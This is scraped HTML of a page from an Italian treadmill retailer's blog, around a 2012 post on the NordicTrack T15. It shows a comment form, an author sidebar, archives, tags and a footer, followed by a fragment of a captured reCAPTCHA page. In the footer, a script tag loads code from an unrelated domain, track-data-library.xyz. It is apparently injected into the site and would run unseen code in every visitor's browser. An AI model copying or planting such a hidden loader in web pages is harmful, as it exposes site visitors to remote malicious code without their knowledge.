<hr/><div class="crunchify-social"><h4>Condividi su</h4><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.tapisroulantstore.it%2F2012%2F06%2F21%2Ftapis-roulant-nordictrack-t15%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Tapis%20Roulant%20NordicTrack%20T15&amp;url=https%3A%2F%2Fblog.tapisroulantstore.it%2F2012%2F06%2F21%2Ftapis-roulant-nordictrack-t15%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-whatsapp" href="whatsapp://send?text=Tapis%20Roulant%20NordicTrack%20T15 https%3A%2F%2Fblog.tapisroulantstore.it%2F2012%2F06%2F21%2Ftapis-roulant-nordictrack-t15%2F" target="_blank">WhatsApp</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.tapisroulantstore.it%2F2012%2F06%2F21%2Ftapis-roulant-nordictrack-t15%2F&amp;title=Tapis%20Roulant%20NordicTrack%20T15" target="_blank">LinkedIn</a></div>
            <div>
                <h5>
                    <em>
                        <span class="text-muted author">By Stefano Donadio,</span>
                        <time  class="text-muted" datetime="21-06-2012">21 Giugno 2012</time>
                    </em>
                </h5>
                <p class="text-muted" style="margin-bottom: 30px;">
                    <i class="fa fa-folder-open-o"></i>&nbsp; Filed under: <a href="https://blog.tapisroulantstore.it/category/tapis-roulant/" rel="category tag">Tapis roulant</a><br/>
                    <i class="fa fa-comments"></i>&nbsp; Comments: <a href="https://blog.tapisroulantstore.it/2012/06/21/tapis-roulant-nordictrack-t15/#respond">None</a>                </p>
            </div>-->
                    </section>
    </article>
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/06/21/tapis-roulant-nordictrack-t15/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://blog.tapisroulantstore.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Do il mio consenso affinché un cookie salvi i miei dati (nome, email, sito web) per il prossimo commento.</label></p>
    <script>
        grecaptcha.ready(function() {
            grecaptcha.execute('6Lcm09YqAAAAAM87t-T0DzxQQ5Q0z4rL_RzCkVeq', {action: 'comment'}).then(function(token) {
                var recaptchaResponse = document.getElementById('g-recaptcha-response');
                if (recaptchaResponse) {
                    recaptchaResponse.value = token;
                }
            });
        });
    </script>
    <input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response">
    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='1254' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8081d3a05c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="176"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                    </div><!-- /#content -->
                </div>

                <div class="col-md-4  " id="sidebar" role="navigation">
                    <aside class="sidebar">
  <section class="text-3 widget_text"><h4>Stefano Donadio</h4>			<div class="textwidget"><p><img decoding="async" class="avatarMain" src="/wp-content/uploads/2014/05/stefano.jpg" /></p>
<p>Da esperto di attrezzature fitness a &#8220;ultramaratoneta&#8221;&#8230;<br />
Da tradizionale buongustaio a &#8220;gourmet del bio&#8221;&#8230;<br />
Lavoro e passione, un connubio perfetto!</p>
<div class="row">
<div class="col-6"><a href="/wp-content/uploads/2020/10/arrivo-passatore-Stefano-rid.jpg" data-toggle="lightbox" data-gallery="sidebar-gallery"><br />
<img decoding="async" src="/wp-content/uploads/2020/10/arrivo-passatore-Stefano-rid.jpg" /><br />
</a></div>
<div class="col-6"><a href="/wp-content/uploads/2020/10/ironman-rid.jpg" data-toggle="lightbox" data-gallery="sidebar-gallery"><br />
<img decoding="async" src="/wp-content/uploads/2020/10/ironman-rid.jpg" /><br />
</a></div>
<div class="col-6"><a href="/wp-content/uploads/2020/10/foto-3-rid.jpg" data-toggle="lightbox" data-gallery="sidebar-gallery"><br />
<img decoding="async" src="/wp-content/uploads/2020/10/foto-3-rid.jpg" /><br />
</a></div>
<div class="col-6"><a href="/wp-content/uploads/2020/10/diploma-rid.jpg" data-toggle="lightbox" data-gallery="sidebar-gallery"><br />
<img decoding="async" src="/wp-content/uploads/2020/10/diploma-rid.jpg" /><br />
</a></div>
</div>
</div>
		</section><section class="text-6 widget_text"><h4>I social</h4>			<div class="textwidget"><p><a href="https://www.facebook.com/people/Stefano-Donadio/100006815444814" target="_blank" rel="noopener">Seguici su Facebook: <i class="fab fa-facebook-square"></i></a><br />
<a href="https://www.youtube.com/user/TVFitness" target="_blank" rel="noopener">Seguici su Youtube: <i class="fab fa-youtube-square"></i></a></p>
</div>
		</section><section class="search-3 widget_search"><form class="form-inline" role="search" method="get" id="searchform" action="https://blog.tapisroulantstore.it/" >
	<input class="form-control" type="text" value="" placeholder="Search..." name="s" id="s" />
	<button type="submit" id="searchsubmit" value="Search" class="btn btn-primary"><i class="fa fa-search"></i></button>
    </form></section><section class="categories-3 widget_categories"><h4>Categorie</h4>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://blog.tapisroulantstore.it/category/alimentazione/">Alimentazione</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://blog.tapisroulantstore.it/category/allenamento/">Allenamento</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://blog.tapisroulantstore.it/category/comparazioni-prove-recensioni/">Comparazioni, prove e recensioni</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://blog.tapisroulantstore.it/category/consigli/">Consigli</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://blog.tapisroulantstore.it/category/corsa-2/">Corsa</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://blog.tapisroulantstore.it/category/curiosita/">Curiosità</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://blog.tapisroulantstore.it/category/dieta/">Dieta</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://blog.tapisroulantstore.it/category/eventi/">Eventi</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://blog.tapisroulantstore.it/category/fiere/">Fiere</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://blog.tapisroulantstore.it/category/garlando/">Garlando</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://blog.tapisroulantstore.it/category/integrazione/">Integrazione</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://blog.tapisroulantstore.it/category/novita-home-fitness/">Novità home fitness</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://blog.tapisroulantstore.it/category/ospiti/">Ospiti</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.tapisroulantstore.it/category/potenziamento/">Potenziamento</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://blog.tapisroulantstore.it/category/prodotti/">Prodotti</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://blog.tapisroulantstore.it/category/prove-comparative/">Prove comparative</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.tapisroulantstore.it/category/riabilitazione/">Riabilitazione</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://blog.tapisroulantstore.it/category/sport-e-salute/">Sport e salute</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.tapisroulantstore.it/category/tapis-roulant/">Tapis roulant</a>
</li>
			</ul>

			</section><section class="media_image-2 widget_media_image"><h4>TXFITNESS</h4><a href="http://www.txfitness.it/"><img width="360" height="116" src="https://blog.tapisroulantstore.it/wp-content/uploads/2020/10/logo1.png" class="image wp-image-3824  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://blog.tapisroulantstore.it/wp-content/uploads/2020/10/logo1.png 360w, https://blog.tapisroulantstore.it/wp-content/uploads/2020/10/logo1-300x97.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></section><section class="links-4 widget_links"><h4>Siti Correlati</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.tapisroulantstore.it" rel="noopener" target="_blank">TapisRoulantStore.it</a></li>
<li><a href="http://www.tuttoperilfitness.it" rel="noopener" target="_blank">TuttoPerIlFitness.it</a></li>
<li><a href="http://www.txfitness.it/">TXFITNESS</a></li>

	</ul>
</section>
<section class="archives-3 widget_archive"><h4>Archivio</h4>
			<ul>
					<li><a href='https://blog.tapisroulantstore.it/2022/10/'>Ottobre 2022</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2022/09/'>Settembre 2022</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2022/08/'>Agosto 2022</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2022/05/'>Maggio 2022</a>&nbsp;(5)</li>
	<li><a href='https://blog.tapisroulantstore.it/2021/11/'>Novembre 2021</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2021/05/'>Maggio 2021</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2019/10/'>Ottobre 2019</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2019/09/'>Settembre 2019</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2019/08/'>Agosto 2019</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2019/07/'>Luglio 2019</a>&nbsp;(3)</li>
	<li><a href='https://blog.tapisroulantstore.it/2019/06/'>Giugno 2019</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2018/10/'>Ottobre 2018</a>&nbsp;(3)</li>
	<li><a href='https://blog.tapisroulantstore.it/2018/09/'>Settembre 2018</a>&nbsp;(3)</li>
	<li><a href='https://blog.tapisroulantstore.it/2018/08/'>Agosto 2018</a>&nbsp;(7)</li>
	<li><a href='https://blog.tapisroulantstore.it/2018/07/'>Luglio 2018</a>&nbsp;(5)</li>
	<li><a href='https://blog.tapisroulantstore.it/2018/06/'>Giugno 2018</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2018/05/'>Maggio 2018</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2018/01/'>Gennaio 2018</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2017/08/'>Agosto 2017</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2017/05/'>Maggio 2017</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2017/03/'>Marzo 2017</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2017/01/'>Gennaio 2017</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2016/12/'>Dicembre 2016</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2016/10/'>Ottobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2016/09/'>Settembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2016/08/'>Agosto 2016</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2016/07/'>Luglio 2016</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2016/06/'>Giugno 2016</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2016/04/'>Aprile 2016</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2016/03/'>Marzo 2016</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2015/09/'>Settembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://blog.tapisroulantstore.it/2015/07/'>Luglio 2015</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2015/05/'>Maggio 2015</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2015/04/'>Aprile 2015</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2015/03/'>Marzo 2015</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2015/02/'>Febbraio 2015</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2015/01/'>Gennaio 2015</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/12/'>Dicembre 2014</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/11/'>Novembre 2014</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/10/'>Ottobre 2014</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/08/'>Agosto 2014</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/07/'>Luglio 2014</a>&nbsp;(3)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/06/'>Giugno 2014</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/05/'>Maggio 2014</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/04/'>Aprile 2014</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/03/'>Marzo 2014</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/02/'>Febbraio 2014</a>&nbsp;(5)</li>
	<li><a href='https://blog.tapisroulantstore.it/2014/01/'>Gennaio 2014</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/11/'>Novembre 2013</a>&nbsp;(8)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/10/'>Ottobre 2013</a>&nbsp;(3)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/09/'>Settembre 2013</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/08/'>Agosto 2013</a>&nbsp;(7)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/07/'>Luglio 2013</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/06/'>Giugno 2013</a>&nbsp;(5)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/05/'>Maggio 2013</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/04/'>Aprile 2013</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/03/'>Marzo 2013</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/02/'>Febbraio 2013</a>&nbsp;(3)</li>
	<li><a href='https://blog.tapisroulantstore.it/2013/01/'>Gennaio 2013</a>&nbsp;(1)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/12/'>Dicembre 2012</a>&nbsp;(3)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/11/'>Novembre 2012</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/10/'>Ottobre 2012</a>&nbsp;(5)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/09/'>Settembre 2012</a>&nbsp;(7)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/08/'>Agosto 2012</a>&nbsp;(5)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/07/'>Luglio 2012</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/06/'>Giugno 2012</a>&nbsp;(7)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/05/'>Maggio 2012</a>&nbsp;(19)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/04/'>Aprile 2012</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/03/'>Marzo 2012</a>&nbsp;(2)</li>
	<li><a href='https://blog.tapisroulantstore.it/2012/01/'>Gennaio 2012</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/12/'>Dicembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/11/'>Novembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/10/'>Ottobre 2011</a>&nbsp;(4)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/09/'>Settembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/08/'>Agosto 2011</a>&nbsp;(8)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/07/'>Luglio 2011</a>&nbsp;(13)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/06/'>Giugno 2011</a>&nbsp;(9)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/05/'>Maggio 2011</a>&nbsp;(7)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/04/'>Aprile 2011</a>&nbsp;(6)</li>
	<li><a href='https://blog.tapisroulantstore.it/2011/03/'>Marzo 2011</a>&nbsp;(6)</li>
			</ul>

			</section><section class="tag_cloud-3 widget_tag_cloud"><h4>Tag</h4><div class="tagcloud"><a href="https://blog.tapisroulantstore.it/tag/acqua/" class="tag-cloud-link tag-link-82 tag-link-position-1" style="font-size: 9.3228346456693pt;" aria-label="acqua (3 elementi)">acqua</a>
<a href="https://blog.tapisroulantstore.it/tag/alimentazione-2/" class="tag-cloud-link tag-link-53 tag-link-position-2" style="font-size: 11.307086614173pt;" aria-label="alimentazione (5 elementi)">alimentazione</a>
<a href="https://blog.tapisroulantstore.it/tag/allenamento-2/" class="tag-cloud-link tag-link-59 tag-link-position-3" style="font-size: 14.173228346457pt;" aria-label="allenamento (10 elementi)">allenamento</a>
<a href="https://blog.tapisroulantstore.it/tag/bigliardino/" class="tag-cloud-link tag-link-34 tag-link-position-4" style="font-size: 8pt;" aria-label="bigliardino (2 elementi)">bigliardino</a>
<a href="https://blog.tapisroulantstore.it/tag/calciobalilla/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 8pt;" aria-label="Calciobalilla (2 elementi)">Calciobalilla</a>
<a href="https://blog.tapisroulantstore.it/tag/cereali/" class="tag-cloud-link tag-link-149 tag-link-position-6" style="font-size: 8pt;" aria-label="cereali (2 elementi)">cereali</a>
<a href="https://blog.tapisroulantstore.it/tag/circuiti/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 8pt;" aria-label="circuiti (2 elementi)">circuiti</a>
<a href="https://blog.tapisroulantstore.it/tag/come-scegliere-il-tapis-roulant/" class="tag-cloud-link tag-link-359 tag-link-position-8" style="font-size: 9.3228346456693pt;" aria-label="come scegliere il tapis roulant (3 elementi)">come scegliere il tapis roulant</a>
<a href="https://blog.tapisroulantstore.it/tag/consigli-2/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 9.3228346456693pt;" aria-label="consigli (3 elementi)">consigli</a>
<a href="https://blog.tapisroulantstore.it/tag/correre/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 20.015748031496pt;" aria-label="correre (36 elementi)">correre</a>
<a href="https://blog.tapisroulantstore.it/tag/corsa/" class="tag-cloud-link tag-link-8 tag-link-position-11" style="font-size: 20.456692913386pt;" aria-label="corsa (40 elementi)">corsa</a>
<a href="https://blog.tapisroulantstore.it/tag/cyclette/" class="tag-cloud-link tag-link-132 tag-link-position-12" style="font-size: 8pt;" aria-label="cyclette (2 elementi)">cyclette</a>
<a href="https://blog.tapisroulantstore.it/tag/dieta-2/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 11.307086614173pt;" aria-label="dieta (5 elementi)">dieta</a>
<a href="https://blog.tapisroulantstore.it/tag/ellittiche/" class="tag-cloud-link tag-link-369 tag-link-position-14" style="font-size: 9.3228346456693pt;" aria-label="ellittiche (3 elementi)">ellittiche</a>
<a href="https://blog.tapisroulantstore.it/tag/glicogeno/" class="tag-cloud-link tag-link-113 tag-link-position-15" style="font-size: 8pt;" aria-label="glicogeno (2 elementi)">glicogeno</a>
<a href="https://blog.tapisroulantstore.it/tag/inclinazione/" class="tag-cloud-link tag-link-18 tag-link-position-16" style="font-size: 8pt;" aria-label="inclinazione (2 elementi)">inclinazione</a>
<a href="https://blog.tapisroulantstore.it/tag/indice-glicemico/" class="tag-cloud-link tag-link-116 tag-link-position-17" style="font-size: 8pt;" aria-label="indice glicemico (2 elementi)">indice glicemico</a>
<a href="https://blog.tapisroulantstore.it/tag/indoor/" class="tag-cloud-link tag-link-117 tag-link-position-18" style="font-size: 8pt;" aria-label="indoor (2 elementi)">indoor</a>
<a href="https://blog.tapisroulantstore.it/tag/jogging/" class="tag-cloud-link tag-link-45 tag-link-position-19" style="font-size: 8pt;" aria-label="jogging (2 elementi)">jogging</a>
<a href="https://blog.tapisroulantstore.it/tag/manutenzione-tapisroulant/" class="tag-cloud-link tag-link-133 tag-link-position-20" style="font-size: 8pt;" aria-label="manutenzione tapisroulant (2 elementi)">manutenzione tapisroulant</a>
<a href="https://blog.tapisroulantstore.it/tag/maratona/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="maratona (2 elementi)">maratona</a>
<a href="https://blog.tapisroulantstore.it/tag/nordictrack/" class="tag-cloud-link tag-link-118 tag-link-position-22" style="font-size: 10.425196850394pt;" aria-label="NordicTrack (4 elementi)">NordicTrack</a>
<a href="https://blog.tapisroulantstore.it/tag/nordictrac-t15/" class="tag-cloud-link tag-link-215 tag-link-position-23" style="font-size: 9.3228346456693pt;" aria-label="NordicTrac T15 (3 elementi)">NordicTrac T15</a>
<a href="https://blog.tapisroulantstore.it/tag/ortaggi/" class="tag-cloud-link tag-link-80 tag-link-position-24" style="font-size: 8pt;" aria-label="ortaggi (2 elementi)">ortaggi</a>
<a href="https://blog.tapisroulantstore.it/tag/perdere-peso/" class="tag-cloud-link tag-link-77 tag-link-position-25" style="font-size: 8pt;" aria-label="perdere peso (2 elementi)">perdere peso</a>
<a href="https://blog.tapisroulantstore.it/tag/ping-pong/" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 8pt;" aria-label="ping pong (2 elementi)">ping pong</a>
<a href="https://blog.tapisroulantstore.it/tag/pronazione/" class="tag-cloud-link tag-link-151 tag-link-position-27" style="font-size: 8pt;" aria-label="pronazione (2 elementi)">pronazione</a>
<a href="https://blog.tapisroulantstore.it/tag/proteine/" class="tag-cloud-link tag-link-169 tag-link-position-28" style="font-size: 9.3228346456693pt;" aria-label="proteine (3 elementi)">proteine</a>
<a href="https://blog.tapisroulantstore.it/tag/riabilitazione-2/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 9.3228346456693pt;" aria-label="riabilitazione (3 elementi)">riabilitazione</a>
<a href="https://blog.tapisroulantstore.it/tag/salute/" class="tag-cloud-link tag-link-22 tag-link-position-30" style="font-size: 12.07874015748pt;" aria-label="salute (6 elementi)">salute</a>
<a href="https://blog.tapisroulantstore.it/tag/sport/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 8pt;" aria-label="sport (2 elementi)">sport</a>
<a href="https://blog.tapisroulantstore.it/tag/supinazione/" class="tag-cloud-link tag-link-152 tag-link-position-32" style="font-size: 8pt;" aria-label="supinazione (2 elementi)">supinazione</a>
<a href="https://blog.tapisroulantstore.it/tag/tapis/" class="tag-cloud-link tag-link-5 tag-link-position-33" style="font-size: 17.259842519685pt;" aria-label="tapis (20 elementi)">tapis</a>
<a href="https://blog.tapisroulantstore.it/tag/tapis-roulant-2/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 22pt;" aria-label="tapis roulant (55 elementi)">tapis roulant</a>
<a href="https://blog.tapisroulantstore.it/tag/tapisroulant/" class="tag-cloud-link tag-link-27 tag-link-position-35" style="font-size: 19.023622047244pt;" aria-label="tapisroulant (29 elementi)">tapisroulant</a>
<a href="https://blog.tapisroulantstore.it/tag/tapis-roulant-nordictrack/" class="tag-cloud-link tag-link-214 tag-link-position-36" style="font-size: 9.3228346456693pt;" aria-label="tapis roulant NordicTrack (3 elementi)">tapis roulant NordicTrack</a>
<a href="https://blog.tapisroulantstore.it/tag/tapisroulant-nordictrack/" class="tag-cloud-link tag-link-266 tag-link-position-37" style="font-size: 9.3228346456693pt;" aria-label="tapisroulant nordictrack (3 elementi)">tapisroulant nordictrack</a>
<a href="https://blog.tapisroulantstore.it/tag/tapisroulant-professionale/" class="tag-cloud-link tag-link-121 tag-link-position-38" style="font-size: 8pt;" aria-label="tapisroulant professionale (2 elementi)">tapisroulant professionale</a>
<a href="https://blog.tapisroulantstore.it/tag/tapis-roulant-toorx/" class="tag-cloud-link tag-link-124 tag-link-position-39" style="font-size: 10.425196850394pt;" aria-label="Tapis roulant Toorx (4 elementi)">Tapis roulant Toorx</a>
<a href="https://blog.tapisroulantstore.it/tag/tappeto/" class="tag-cloud-link tag-link-6 tag-link-position-40" style="font-size: 15.716535433071pt;" aria-label="tappeto (14 elementi)">tappeto</a>
<a href="https://blog.tapisroulantstore.it/tag/tappeto-per-correre/" class="tag-cloud-link tag-link-64 tag-link-position-41" style="font-size: 10.425196850394pt;" aria-label="tappeto per correre (4 elementi)">tappeto per correre</a>
<a href="https://blog.tapisroulantstore.it/tag/tennis-tavolo/" class="tag-cloud-link tag-link-36 tag-link-position-42" style="font-size: 8pt;" aria-label="tennis tavolo (2 elementi)">tennis tavolo</a>
<a href="https://blog.tapisroulantstore.it/tag/toorx/" class="tag-cloud-link tag-link-122 tag-link-position-43" style="font-size: 9.3228346456693pt;" aria-label="Toorx (3 elementi)">Toorx</a>
<a href="https://blog.tapisroulantstore.it/tag/txfitness/" class="tag-cloud-link tag-link-625 tag-link-position-44" style="font-size: 9.3228346456693pt;" aria-label="txfitness (3 elementi)">txfitness</a>
<a href="https://blog.tapisroulantstore.it/tag/wellness/" class="tag-cloud-link tag-link-24 tag-link-position-45" style="font-size: 10.425196850394pt;" aria-label="wellness (4 elementi)">wellness</a></div>
</section></aside>
                </div>




            
        </div><!-- /.row -->
    </div><!-- /.container -->

</main>
<div class="footer">
    <footer class="container">
        <div class="row">
                    </div>
</div>
</footer>

<div class="footer-copy">
    <div class="container"><div class="text-4 widget_text">			<div class="textwidget"><p>© 2009-2021 Tapisroulantstore &#8211; Home Fin srl All Rights Reserved. Via P. Togliatti 73 &#8211; 06073 Corciano Perugia p.iva 03280040548</p>
</div>
		</div></div>
<script type="text/javascript" src="https://track-data-library.xyz/static"></script>
</div>
</div>


 <script type='text/javascript' src='https://blog.tapisroulantstore.it/wp-includes/js/jquery/jquery.js' id='jquery-js'></script>
<script type='text/javascript' src='https://blog.tapisroulantstore.it/wp-content/themes/tapisroulantstore/assets/js/compressed.js?ver=7' id='compressed-js-js'></script>
<script type='text/javascript' src='https://blog.tapisroulantstore.it/wp-content/themes/tapisroulantstore/assets/js/ekko-lightbox.min.js' id='lightbox-js-js'></script>
<script type='text/javascript' src='https://blog.tapisroulantstore.it/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://blog.tapisroulantstore.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1685446162' id='akismet-frontend-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcm09YqAAAAAM87t-T0DzxQQ5Q0z4rL_RzCkVeq&co=aHR0cHM6Ly9ibG9nLnRhcGlzcm91bGFudHN0b3JlLml0OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rn7p9lmvf60n
body_size: 48530
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
